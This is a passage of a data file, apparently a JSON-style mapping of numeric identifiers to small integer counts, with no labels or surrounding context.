:1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"89221":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"108406":1,"5552":1,"118614":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,